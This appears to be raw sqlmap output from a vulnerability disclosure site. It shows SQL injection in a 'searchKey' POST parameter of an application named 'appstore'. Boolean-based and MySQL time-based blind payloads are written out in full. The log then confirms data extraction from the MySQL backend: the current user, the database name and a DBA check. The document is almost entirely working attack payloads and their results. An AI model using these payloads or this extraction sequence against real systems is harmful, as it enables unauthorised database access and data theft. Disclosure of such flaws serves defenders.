 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchKey
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchKey=1%' AND 9948=9948 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: searchKey=1%' AND SLEEP(5) AND '%'='
---
[23:48:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:48:31] [INFO] fetching current user
[23:48:31] [INFO] retrieving the length of query output
[23:48:31] [INFO] retrieved:
[23:48:31] [WARNING] reflective value(s) found and filtering out
10
[23:48:44] [INFO] retrieved: appstore@%
current user: 'appstore@%'
[23:48:44] [INFO] fetching current database
[23:48:44] [INFO] retrieving the length of query output
[23:48:44] [INFO] retrieved: 8
[23:48:57] [INFO] retrieved: appstore
current database: 'appstore'
[23:48:57] [INFO] testing if current user is DBA
[23:48:57] [INFO] fetching current user
current user is DBA: False
www.wooyun.org